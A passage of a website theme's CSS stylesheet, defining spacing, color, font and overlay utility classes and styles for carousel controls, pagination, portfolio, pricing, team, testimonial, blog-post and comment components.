.mt--60 { margin-top: 60px; }
.mt--70 { margin-top: 70px; }
.mt--80 { margin-top: 80px; }
.mt--90 { margin-top: 90px; }
.mt--100 { margin-top: 100px; }
.mt--130 { margin-top: 130px; }
.mt--160 { margin-top: 160px; }
.mt--180 { margin-top: 180px; }

.mb--0 { margin-bottom: 0px; }
.mb--10 { margin-bottom: 10px; }
.mb--20 { margin-bottom: 20px; }
.mb--30 { margin-bottom: 30px; }
.mb--40 { margin-bottom: 40px; }
.mb--50 { margin-bottom: 50px; }
.mb--60 { margin-bottom: 60px; }
.mb--70 { margin-bottom: 70px; }
.mb--80 { margin-bottom: 80px; }
.mb--90 { margin-bottom: 90px; }
.mb--100 { margin-bottom: 100px; }
.mb--130 { margin-bottom: 130px; }
.mb--160 { margin-bottom: 160px; }
.mb--180 { margin-bottom: 180px; }

/* 2.3. PADDINGS */
.pt--0 { padding-top: 0px; }
.pt--10 { padding-top: 10px; }
.pt--20 { padding-top: 20px; }
.pt--30 { padding-top: 30px; }
.pt--40 { padding-top: 40px; }
.pt--50 { padding-top: 50px; }
.pt--60 { padding-top: 60px; }
.pt--70 { padding-top: 70px; }
.pt--80 { padding-top: 80px; }
.pt--90 { padding-top: 90px; }
.pt--100 { padding-top: 100px; }
.pt--110 { padding-top: 110px; }
.pt--120 { padding-top: 120px; }
.pt--130 { padding-top: 130px; }
.pt--140 { padding-top: 140px; }
.pt--160 { padding-top: 160px; }
.pt--180 { padding-top: 180px; }
.pt--190 { padding-top: 190px; }
.pt--200 { padding-top: 200px; }

.pb--0 { padding-bottom: 0px; }
.pb--10 { padding-bottom: 10px; }
.pb--20 { padding-bottom: 20px; }
.pb--30 { padding-bottom: 30px; }
.pb--40 { padding-bottom: 40px; }
.pb--50 { padding-bottom: 50px; }
.pb--60 { padding-bottom: 60px; }
.pb--70 { padding-bottom: 70px; }
.pb--80 { padding-bottom: 80px; }
.pb--90 { padding-bottom: 90px; }
.pb--100 { padding-bottom: 100px; }
.pb--110 { padding-bottom: 110px; }
.pb--120 { padding-bottom: 120px; }
.pb--130 { padding-bottom: 130px; }
.pb--140 { padding-bottom: 140px; }
.pb--160 { padding-bottom: 160px; }
.pb--180 { padding-bottom: 180px; }
.pb--190 { padding-bottom: 190px; }
.pb--200 { padding-bottom: 200px; }

/* 2.4. TEXT COLORS */
.text-default { color: #777; }
.text-primary { color: #deab3a; }
.text-white { color: #fff; }
.text-black { color: #181818; }
.text-lighter { color: #ccc; }

/* 2.5. BACKGROUND COLORS */
.bg-dark { background-color: #181818; }
.bg-default { background-color: #fff; }
.bg-primary { background-color: #deab3a; }

/* 2.6. BACKGROUND IMAGE */
.bg--img {
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

/* 2.7. BACKGROUND OVERLAY */
[data-overlay] {
    position: relative;
    z-index: 0;
}

[data-overlay]:before {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000;
    -webkit-transition: opacity .25s ease-in-out;
            transition: opacity .25s ease-in-out;
    z-index: -1;
}

[data-overlay*="0"]:before {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

[data-overlay*="0.1"]:before {
    opacity: 0.1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
}

[data-overlay*="0.15"]:before {
    opacity: 0.15;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=15)";
}

[data-overlay*="0.2"]:before {
    opacity: 0.2;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
}

[data-overlay*="0.25"]:before {
    opacity: 0.25;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=25)";
}

[data-overlay*="0.3"]:before {
    opacity: 0.3;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
}

[data-overlay*="0.35"]:before {
    opacity: 0.35;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=35)";
}

[data-overlay*="0.4"]:before {
    opacity: 0.4;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
}

[data-overlay*="0.45"]:before {
    opacity: 0.45;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=45)";
}

[data-overlay*="0.5"]:before {
    opacity: 0.5;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
}

[data-overlay*="0.55"]:before {
    opacity: 0.55;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=55)";
}

[data-overlay*="0.6"]:before {
    opacity: 0.6;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
}

[data-overlay*="0.65"]:before {
    opacity: 0.65;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";
}

[data-overlay*="0.7"]:before {
    opacity: 0.7;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
}

[data-overlay*="0.75"]:before {
    opacity: 0.75;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=75)";
}

[data-overlay*="0.8"]:before {
    opacity: 0.8;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
}

[data-overlay*="0.85"]:before {
    opacity: 0.85;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=85)";
}

[data-overlay*="0.9"]:before {
    opacity: 0.9;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
}

[data-overlay*="0.95"]:before {
    opacity: 0.95;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";
}

[data-overlay*="1"]:before {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

[data-overlay*="white"]:before { background-color: #fff; }

/* 2.8. FONTS */
.ff--default { font-family: "Roboto", sans-serif; }
.ff--primary { font-family: "Lobster", cursive; }

.fs--12 { font-size: 12px; line-height: 22px; }
.fs--14 { font-size: 14px; line-height: 24px; }
.fs--16 { font-size: 16px; line-height: 26px; }
.fs--18 { font-size: 18px; line-height: 28px; }
.fs--20 { font-size: 20px; line-height: 30px; }
.fs--22 { font-size: 22px; line-height: 32px; }
.fs--24 { font-size: 24px; line-height: 34px; }
.fs--26 { font-size: 26px; line-height: 36px; }
.fs--28 { font-size: 28px; line-height: 38px; }
.fs--30 { font-size: 30px; line-height: 40px; }

.fw--100 { font-weight: 100; }
.fw--200 { font-weight: 200; }
.fw--300 { font-weight: 300; }
.fw--400 { font-weight: 400; }
.fw--500 { font-weight: 500; }
.fw--600 { font-weight: 600; }
.fw--700 { font-weight: 700; }
.fw--800 { font-weight: 800; }
.fw--900 { font-weight: 900; }

/* 2.9. GUTTERS */
.gutter--0 {
    margin-left: 0;
    margin-right: 0;
}

.gutter--0 > [class*='col-'] {
    padding-left: 0;
    padding-right: 0;
}

/* 2.10. VERTICAL CENTERING */
.vc--parent {
    display: table;
    width: 100%;
    height: 100%;
}

.vc--child {
    display: table-cell;
    vertical-align: middle;
}

.row--vc > div {
    float: none;
    display: table-cell;
    vertical-align: middle;
}

/*------------------------------------*\
    3. COMPONENTS
\*------------------------------------*/
/* 3.1. PRELOADER */
#preloader {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #fff;
    z-index: 999999;
}

.preloader--spinner {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    width: 60px;
    height: 60px;
    margin: -30px auto 0;
}

.preloader--spinner:before,
.preloader--spinner:after {
    content: " ";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 60px;
    height: 60px;
    border: 4px solid #deab3a;
    border-right-width: 0;
    border-top-color: transparent !important;
    border-radius: 50px;
    -webkit-animation: preloaderAnimate1 1s cubic-bezier(.42, .61, .58, .41) infinite;
            animation: preloaderAnimate1 1s cubic-bezier(.42, .61, .58, .41) infinite;
}

.preloader--spinner:after {
    width: 40px;
    height: 40px;
    margin: 10px;
    -webkit-animation: preloaderAnimate2 1s cubic-bezier(.42, .61, .58, .41) infinite;
            animation: preloaderAnimate2 1s cubic-bezier(.42, .61, .58, .41) infinite;
}

@-webkit-keyframes preloaderAnimate1 {
    0% {
        -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
                transform: rotate(360deg);
    }
}

@keyframes preloaderAnimate1 {
    0% {
        -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
                transform: rotate(360deg);
    }
}

@-webkit-keyframes preloaderAnimate2 {
    0% {
        -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(-360deg);
                transform: rotate(-360deg);
    }
}

@keyframes preloaderAnimate2 {
    0% {
        -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(-360deg);
                transform: rotate(-360deg);
    }
}

/* 3.2. OWL NAV */
.owl-nav {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 60px;
    max-width: 1145px;
    margin: 0 auto;
    text-align: right;
}

.owl-nav > div {
    display: inline-block;
    width: 50px;
    margin: 0 5px;
    color: #deab3a;
    border: 1px solid #deab3a;
    font-size: 20px;
    line-height: 36px;
    text-align: center;
    -webkit-transition: color .25s, border-color .25s, background-color .25s ease-in-out;
            transition: color .25s, border-color .25s, background-color .25s ease-in-out;
}

.owl-nav > div:hover {
    color: #fff;
    background-color: #deab3a;
}

/* 3.3. OWL DOTS */
.owl-dots {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 76px;
    max-width: 1145px;
    margin: 0 auto;
    font-size: 0;
    line-height: 0;
}

.owl-dot {
    display: inline-block;
    width: 16px;
    height: 6px;
    margin: 0 5px;
    background-color: #fff;
    -webkit-transition: background-color .25s ease-in-out;
            transition: background-color .25s ease-in-out;
}

.owl-dot.active {
    background-color: #deab3a;
}

/* 3.4. BREADCRUMBS */
.breadcrumb {
    padding: 0;
    background-color: transparent;
    border-radius: 0;
}

.breadcrumb > li + li:before,
.breadcrumb > li > a,
.breadcrumb > .active {
    color: inherit;
}

.breadcrumb > li > a:hover {
    color: #deab3a;
}

/* 3.5. PAGINATION */
.pagination {
    margin-top: 5px;
    margin-bottom: 0;
    border-radius: 0;
}

.pagination > li > a,
.pagination > li > span,
.pagination > li > a:focus,
.pagination > li > span:focus {
    min-width: 35px;
    margin: 5px 2.5px 0;
    padding: 0;
    color: #777;
    background-color: transparent;
    border-color: #deab3a;
    font-size: 16px;
    line-height: 33px;
}

.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li.active > a,
.pagination > li.active > a:hover,
.pagination > li.active > a:focus,
.pagination > li.active > span,
.pagination > li.active > span:focus {
    color: #fff;
    background-color: #deab3a;
    border-color: #deab3a;
}

.pagination > li:not(.active) > span {
    color: #777;
    border-width: 0;
    background-color: transparent !important;
}

.pagination > li.prev > a,
.pagination > li.next > a {
    margin-left: 10px;
    margin-right: 10px;
    background-color: transparent !important;
    border-color: transparent !important;
}

.pagination > li.prev > a:hover,
.pagination > li.next > a:hover {
    color: #deab3a;
}

.pagination > li:first-child > a,
.pagination > li:first-child > span {
    border-radius: 0;
}

.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-radius: 0;
}

/* 3.6. SECTION TITLE */
.section--title .h1 {
    display: inline-block;
    position: relative;
    margin-top: 1px;
    padding-bottom: 15px;
    z-index: 0;
}

.section--title .h1:before,
.section--title .h1:after {
    content: " ";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 3px;
    max-width: 90px;
    height: 1px;
    margin: 0 auto;
    background-color: #181818;
}

.section--title .h1:after {
    max-width: 70px;
    bottom: 0;
}

.section--title.lines--white .h1:before,
.section--title.lines--white .h1:after {
    background-color: #fff;
}

.section--title p {
    max-width: 650px;
    margin-top: 12px;
    margin-bottom: 2px;
    margin-left: auto;
    margin-right: auto;
    font-weight: 400;
}

/* 3.7. PAGE HEADER */
.page--header .title {
    margin-top: 2px;
}

.page--header .breadcrumb {
    margin-bottom: 2px;
}

.page--header .title + .breadcrumb {
    margin-top: 15px;
}

/* 3.8. CONTENT INNER */
.content--inner {
    font-weight: 400;
}

.content--inner:before,
.content--inner:after {
    content: " ";
    display: table;
}

.content--inner:after {
    clear: both;
}

.content--inner > h1:first-child,
.content--inner > h2:first-child,
.content--inner > h3:first-child,
.content--inner > h4:first-child,
.content--inner > h5:first-child,
.content--inner > h6:first-child {
    margin-top: 0;
}

.content--inner table {
    margin-bottom: 10px;
}

.content--inner table:last-child {
    margin-bottom: 0;
}

.content--inner table.specs .fa {
    min-width: 15px;
    margin-right: 10px;
    color: #deab3a;
}

.content--inner table.specs tr + tr td {
    padding-top: 8px;
}

.content--inner table.specs td:first-child {
    padding-right: 10px;
}

.content--inner table.specs td + td:before {
    content: ":";
    margin-right: 10px;
    font-weight: 700;
}

.content--inner blockquote {
    padding: 22px 40px;
    color: #fff;
    background-color: #deab3a;
    border-width: 0;
    font-size: 14px;
    line-height: 24px;
    font-weight: 500;
}

/* 3.9. ABOUT IMAGE */
.about--img {
    position: relative;
    max-width: 555px;
    margin-left: auto;
    margin-right: auto;
    padding: 0 0 20px 20px;
    z-index: 0;
}

.about--img:before {
    content: " ";
    position: absolute;
    top: 20px;
    left: 0;
    right: 20px;
    bottom: 0;
    background-color: #181818;
    z-index: -1;
}

.about--img img {
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
}

/* 3.10. ABOUT SUMMERY */
.about--summery .title {
    padding: 3px 0 3px 20px;
    border-style: solid;
    border-width: 0 0 0 4px;
    border-color: #deab3a;
}

.about--summery .title .h4 {
    font-style: italic;
}

.about--summery .title p {
    margin-top: 20px;
    font-weight: 400;
    font-style: italic;
}

.about--summery .title p:first-letter {
    color: #181818;
    font-size: 18px;
    line-height: 28px;
    font-weight: 700;
}

.about--summery .desc {
    margin-top: 4px;
}

.about--summery .social .nav {
    margin: 7px -2.5px 0;
}

.about--summery .social .nav > li {
    padding: 5px 2.5px 0;
}

.about--summery .social .nav > li > a {
    min-width: 35px;
    padding: 4px 0;
    color: #deab3a;
    border: 1px solid #deab3a;
    line-height: 25px;
    text-align: center;
}

.about--summery .social .nav > li > a:hover {
    color: #fff;
    background-color: #deab3a;
}

/* 3.11. SERVICE ITEMS */
.service--items {
    background-color: #fff;
    border-style: solid;
    border-width: 1px 0 1px 1px;
    border-color: #deab3a;
}

.service--item {
    padding: 40px 30px 32px;
    border-right: 1px solid #deab3a;
    text-align: center;
    -webkit-transition: color .25s, background-color .25s ease-in-out;
    transition: color .25s, background-color .25s ease-in-out;
}

.service--item:hover {
    color: #fff;
    background-color: #deab3a;
}

.service--item .icon {
    display: inline-block;
    min-width: 70px;
    border: 1px solid #deab3a;
    line-height: 70px;
    text-align: center;
    -webkit-transition: color .25s, background-color .25s ease-in-out;
            transition: color .25s, background-color .25s ease-in-out;
}

.service--item:hover .icon {
    color: #deab3a;
    background-color: #fff;
}

.service--item .title {
    margin-top: 34px;
}

.service--item .title .h5 {
    -webkit-transition: color .25s;
            transition: color .25s;
}

.service--item:hover .title .h5 {
    color: #fff;
}

.service--item .desc {
    margin-top: 8px;
}

.service--items .owl-nav {
    position: static;
    left: auto;
    right: auto;
    bottom: auto;
    max-width: none;
}

.service--items .owl-nav > div {
    position: absolute;
    top: 50%;
    left: -1px;
    width: 50px;
    margin: -21px -20px 0;
    color: #fff;
    background-color: #deab3a;
    border-color: #fff #fff #fff transparent;
    font-size: 16px;
    line-height: 42px;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    visibility: hidden;
    -webkit-transition-property: margin, opacity, visibility;
    transition-property: margin, opacity, visibility;
    -webkit-transition-duration: .55s;
            transition-duration: .55s;
    -webkit-transition-timing-function: ease-in-out;
            transition-timing-function: ease-in-out;
}

.service--items:hover .owl-nav > div,
html.touchevents .service--items .owl-nav > div {
    margin-left: 0;
    margin-right: 0;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible;
}

.service--items .owl-nav > .owl-next {
    left: auto;
    right: 0;
    border-color: #fff transparent #fff #fff;
}

.service--items .owl-prev .fa:before {
    content: "\f177";
}

.service--items .owl-next .fa:before {
    content: "\f178";
}

/* 3.12. PORTFOLIO FILTER MENU */
.portfolio--filter-menu .nav {
    margin-top: -8px;
    text-align: center;
}

.portfolio--filter-menu .nav > li {
    float: none;
    display: inline-block;
    margin: 8px 2px 0;
    padding: 3px 25px;
    color: #deab3a;
    border: 1px solid #deab3a;
    font-size: 14px;
    line-height: 27px;
    font-weight: 500;
    -webkit-transition: color .25s, background-color .25s ease-in-out;
            transition: color .25s, background-color .25s ease-in-out;
    cursor: pointer;
}

.portfolio--filter-menu .nav > li:hover,
.portfolio--filter-menu .nav > li.active {
    color: #fff;
    background-color: #deab3a;
}

/* 3.13. PORTFOLIO ITEMS */
.portfolio--sizer,
.portfolio--item {
    width: 20%;
}

.portfolio--item.grid--2 {
    width: 40%;
}

.portfolio--item figure {
    position: relative;
    z-index: 0;
}

.portfolio--item img {
    width: 100%;
}

.portfolio--item figcaption {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 45px;
    color: #fff;
    background-color: rgba(0, 0, 0, 0.75);
    text-align: center;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    visibility: hidden;
    -webkit-transform: scale(0.8);
            transform: scale(0.8);
    -webkit-transition-property: opacity, visibility, -webkit-transform;
    transition-property: opacity, visibility, -webkit-transform;
    transition-property: opacity, visibility, transform;
    transition-property: opacity, visibility, transform, -webkit-transform;
    -webkit-transition-duration: .55s;
            transition-duration: .55s;
    -webkit-transition-timing-function: ease-in-out;
            transition-timing-function: ease-in-out;
    z-index: 1;
}

.portfolio--item:hover figcaption {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible;
    -webkit-transform: scale(1);
            transform: scale(1);
}

.portfolio--item figcaption:after {
    content: '';
    position: absolute;
    top: 30px;
    left: 30px;
    right: 30px;
    bottom: 30px;
    border: 1px solid #deab3a;
    z-index: -1;
}

.portfolio--item figcaption p {
    margin-top: 4px;
}

.portfolio--item figcaption .btns {
    margin-bottom: 25px;
    font-size: 16px;
    line-height: 38px;
}

.portfolio--item figcaption .btns a {
    display: inline-block;
    min-width: 40px;
    margin: 0 8px;
    border: 1px solid;
}

.portfolio--item figcaption .btns a:not(:hover) {
    color: #fff;
}

/* 3.14. PORTFOLIO DETAILS */
.portfolio--details .meta {
    max-width: 1059px;
    margin: 0 auto;
}

.portfolio--details .meta .nav {
    padding: 15px 0;
}

.portfolio--details .meta .nav > li + li:before {
    content: "|";
    color: #777;
    margin-left: 14px;
    margin-right: 11px;
}

.portfolio--details .meta .nav > li > a {
    padding: 0;
}

.portfolio--details .meta .nav > li > a > .fa + span {
    margin-left: 2px;
}

.portfolio--details .content--inner {
    max-width: 1059px;
    margin: 0 auto;
}

.portfolio--details .social {
    max-width: 1059px;
    margin: 0 auto;
}

.portfolio--details .social .nav > li > a {
    min-width: 35px;
    margin-top: 5px;
    margin-right: 5px;
    padding: 0;
    color: #deab3a;
    border: 1px solid #deab3a;
    line-height: 33px;
    text-align: center;
}

.portfolio--details .social .nav > li > a:hover {
    color: #fff;
    background-color: #deab3a;
}

/* 3.15. COUNTER ITEM */
.counter--item .title {
    position: relative;
    margin-top: 13px;
    padding-bottom: 27px;
    z-index: 0;
}

.counter--item .title:before {
    content: " ";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    max-width: 30px;
    height: 5px;
    margin: 0 auto;
    background-color: #deab3a;
}

/* 3.16. PRICING ITEMS */
.pricing--item {
    border-style: solid;
    border-width: 10px 1px 1px;
    border-color: #deab3a;
    text-align: center;
}

.pricing--item .title {
    padding: 32px 0 30px;
}

.pricing--item .title .h2 {
    -webkit-transition: color .25s;
            transition: color .25s;
}

.pricing--item:hover .title .h2 {
    color: #deab3a;
}

.pricing--item .amount .h1 {
    display: inline-block;
    padding: 11px 30px 9px;
    color: #fff;
    background-color: #181818;
    -webkit-transition: background-color .25s ease-in-out;
            transition: background-color .25s ease-in-out;
}

.pricing--item:hover .amount .h1 {
    background-color: #deab3a;
}

.pricing--item .amount .h1 small {
    color: #fff;
    font-size: 20px;
    line-height: 30px;
}

.pricing--item .features {
    margin-top: 40px;
}

.pricing--item .features .nav > li {
    float: none;
    padding: 12px 0 12px;
    border-style: solid;
    border-width: 1px 0 0;
    border-color: #f1f1f1;
}

.pricing--item .features .nav > li:last-child {
    border-bottom-width: 1px;
}

.pricing--item .action {
    padding: 40px 0;
}

.pricing--items .owl-dots {
    position: relative;
    left: auto;
    right: auto;
    bottom: auto;
    max-width: none;
    margin-top: 60px;
    text-align: center;
}

.pricing--items .owl-dot:not(.active) {
    background-color: #181818;
}

/* 3.17. CALL TO ACTION CONTENT */
.cta--content .desc {
    margin-top: 12px;
}

.cta--content .action {
    margin-top: 37px;
}

/* 3.18. TEAM MEMBER */
.team--member {
    max-width: 360px;
    margin-left: auto;
    margin-right: auto;
    border-style: solid;
    border-width: 10px 0;
    border-color: #deab3a;
    text-align: center;
    -webkit-transition: box-shadow .25s ease-in-out;
            transition: box-shadow .25s ease-in-out;
}

.team--member:hover {
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);
}

.team--member .img {
    border-style: solid;
    border-width: 0 1px 1px;
    border-color: #deab3a;
    -webkit-transition: border-color .25s;
            transition: border-color .25s;
}

.team--member:hover .img {
    border-left-color: transparent;
    border-right-color: transparent;
}

.team--member .info {
    padding: 23px 0 30px;
    border-style: solid;
    border-width: 0 1px;
    border-color: #deab3a;
    -webkit-transition: color .25s, background-color .25s ease-in-out;
            transition: color .25s, background-color .25s ease-in-out;
}

.team--member:hover .info {
    color: #fff;
    background-color: #deab3a;
}

.team--member .name .h4 {
    -webkit-transition: color .25s;
            transition: color .25s;
}

.team--member:hover .name .h4 {
    color: #fff;
}

.team--member .role {
    margin-top: 4px;
}

.team--member .social {
    margin-top: 6px;
}

.team--member .social .nav > li {
    float: none;
    display: inline-block;
    padding: 6px 1px 0;
}

.team--member .social .nav > li > a {
    min-width: 35px;
    padding: 0;
    color: #deab3a;
    border: 1px solid #deab3a;
    line-height: 33px;
}

.team--member:hover .social .nav > li > a {
    color: #fff;
    border-color: #fff;
}

.team--member .social .nav > li > a:hover {
    color: #deab3a;
    background-color: #fff;
}

/* 3.19. TESTIMONIAL ITEMS */
.testimonial--item .avatar {
    display: inline-block;
    max-width: 120px;
    margin-bottom: 15px;
    border: 4px solid #deab3a;
    border-radius: 50%;
    overflow: hidden;
}

.testimonial--item .info p {
    margin-top: 4px;
}

.testimonial--item .content {
    margin-top: 19px;
    font-style: italic;
    font-weight: 400;
}

.testimonial--slider .owl-dots {
    position: relative;
    left: auto;
    right: auto;
    bottom: auto;
    max-width: none;
    margin-top: 22px;
    text-align: center;
}

/* 3.20. POST ITEM */
.post--item {
    max-width: 560px;
    margin-left: auto;
    margin-right: auto;
}

.post--items > .post--item {
    max-width: none;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
}

.post--items > .post--item + .post--item {
    margin-top: 60px;
}

.post--inner {
    padding-left: 15px;
}

.post--item + .post--item .post--inner {
    padding-left: 0;
    padding-right: 15px;
}

.post--img {
    margin-bottom: 21px;
}

.post--items .post--img {
    height: 100%;
    margin-bottom: 0;
    overflow: hidden;
}

.post--items .post--img img {
    width: 100%;
}

.post--img a {
    display: block;
    position: relative;
    z-index: 0;
}

.post--img a:before,
.post--img a:after {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    visibility: hidden;
    -webkit-transform: scale(0.8);
            transform: scale(0.8);
    -webkit-transition-property: opacity, visibility, -webkit-transform;
    transition-property: opacity, visibility, -webkit-transform;
    transition-property: opacity, visibility, transform;
    transition-property: opacity, visibility, transform, -webkit-transform;
    -webkit-transition-duration: .55s;
            transition-duration: .55s;
    -webkit-transition-timing-function: ease-in-out;
            transition-timing-function: ease-in-out;
}

.post--img a:hover:before,
.post--img a:hover:after {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible;
    -webkit-transform: scale(1);
            transform: scale(1);
}

.post--img a:before {
    z-index: 1;
}

.post--img a:after {
    content: " ";
    position: absolute;
    top: 30px;
    left: 30px;
    right: 30px;
    bottom: 30px;
    border: 1px solid #deab3a;
    z-index: 1;
}

.post--img a .fa {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    color: #fff;
    margin-top: -18px;
    font-size: 20px;
    line-height: 34px;
    text-align: center;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    visibility: hidden;
    -webkit-transform: scale(0.8);
            transform: scale(0.8);
    -webkit-transition-property: opacity, visibility, -webkit-transform;
    transition-property: opacity, visibility, -webkit-transform;
    transition-property: opacity, visibility, transform;
    transition-property: opacity, visibility, transform, -webkit-transform;
    -webkit-transition-duration: .55s;
            transition-duration: .55s;
    -webkit-transition-timing-function: ease-in-out;
            transition-timing-function: ease-in-out;
    z-index: 1;
}

.post--img a:hover .fa {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible;
    -webkit-transform: scale(1);
            transform: scale(1);
}

.post--slider .owl-dots {
    bottom: 30px;
    text-align: center;
}

.post--single-meta + .post--title {
    margin-top: 20px;
}

.post--title + .post--excerpt {
    margin-top: 14px;
}

.post--items .post--title {
    margin-top: 28px;
}

.post--meta + .post--excerpt {
    margin-top: 22px;
}

.post--meta {
    max-width: 280px;
    margin: 0 auto;
    padding-bottom: 12px;
    border-bottom: 1px solid #deab3a;
}

.post--title + .post--meta {
    margin-top: 5px;
}

.post--meta .nav > li {
    float: none;
    display: inline-block;
}

.post--meta .nav > li + li {
    font-weight: 500;
    text-transform: uppercase;
}

.post--meta .nav > li + li:before {
    content: "|";
    margin-left: 5px;
    margin-right: 6px;
}

.post--meta .nav > li > a {
    padding: 0;
}

.post--single-meta {
    margin-top: -7px;
}

.post--single-meta .nav {
    margin: 0 -9px;
}

.post--single-meta .nav > li {
    padding: 0 9px;
}

.post--single-meta .nav > li > a {
    padding: 0;
}

.post--single-meta .nav > li > a > .fa {
    margin-right: 8px;
    color: #181818;
}

.post--single-meta .nav + .nav > li > a > .fa {
    color: #deab3a;
}

.post--content {
    margin-top: 13px;
}

.post--action {
    margin-top: 14px;
}

.post--items .post--action {
    margin-bottom: 40px;
}

.post--action a .fa {
    margin-left: 8px;
    margin-right: 8px;
}

.post--action .btn {
    padding-top: 4px;
    padding-bottom: 4px;
}

.post--footer {
    margin-top: 32px;
    padding-bottom: 20px;
    border-bottom: 1px solid #eee;
}

.post--footer .share .nav {
    margin: -5px -2.5px 0;
}

.post--footer .share .nav > li {
    padding: 5px 2.5px 0;
}

.post--footer .share .nav > li > a {
    min-width: 32px;
    padding: 0;
    color: #777;
    border: 1px solid #deab3a;
    line-height: 30px;
    text-align: center;
}

.post--footer .share .nav > li > a:hover {
    color: #fff;
    background-color: #deab3a;
}

.post--nav .nav > li {
    float: none;
    display: inline-block;
}

.post--nav .nav > li > a {
    min-width: 32px;
    margin: 10px 3px 0;
    padding: 2px 0 0;
    border: 1px solid #deab3a;
    line-height: 28px;
}

.post--nav .nav > li > a:hover {
    color: #fff;
    background-color: #deab3a;
}

/* 3.21. COMMENT LIST */
.comments--title {
    margin-top: -7px;
    margin-bottom: 40px;
    padding-bottom: 12px;
    border-bottom: 1px solid #eee;
}

.comments--title .h4 {
    display: inline-block;
    position: relative;
    z-index: 0;
}

.comments--title .h4:before {
    content: " ";
    position: absolute;
    left: 0;
    right: 0;
    bottom: -13px;
    height: 4px;
    border-bottom: 4px solid #deab3a;
}

.comment--items {
    margin: 0;
    padding: 0;
    list-style: none;
}

.comment--items .comment--items {
    margin-top: 30px;
    padding-left: 120px;
}

.comment--items > li + li {
    margin-top: 30px;
}

.comment--item .img {
    max-width: 120px;
}

.comment--item .info {
    padding: 23px 30px 22px;
    background-color: #f7f7f7;
    overflow: hidden;
}

.comment--item .header .reply {
    margin-top: 2px;
    font-weight: 500;
}

.comment--item .header .reply .fa {
    margin-left: 8px;
}

.comment--item .header .h4 {
    text-transform: uppercase;
}

.comment--item .header p {
    margin-top: 2px;
    color: #999;
}

.comment--item .content--inner {
    margin-top: 10px;
}

/* 3.22. RECENT SHOTS */
.recent--shot a {
    display: block;
    position: relative;
    z-index: 0;
}

.recent--shot a:before {
    z-index: 1;
}

.recent--shot a:after {
    content: " ";
    position: absolute;
    top: 30px;
    left: 30px;
    right: 30px;
    bottom: 30px;
    border: 1px solid #deab3a;
    z-index: 1;
}

.recent--shot a:before,
.recent--shot a:after {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    visibility: hidden;
    -webkit-transform: scale(0.8);
            transform: scale(0.8);
    -webkit-transition-property: opacity, visibility, -webkit-transform;
    transition-property: opacity, visibility, -webkit-transform;
    transition-property: opacity, visibility, transform;
    transition-property: opacity, visibility, transform, -webkit-transform;
    -webkit-transition-duration: .55s;
            transition-duration: .55s;
    -webkit-transition-timing-function: ease-in-out;
            transition-timing-function: ease-in-out;
}

.recent--shot a:hover:before,
.recent--shot a:hover:after {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
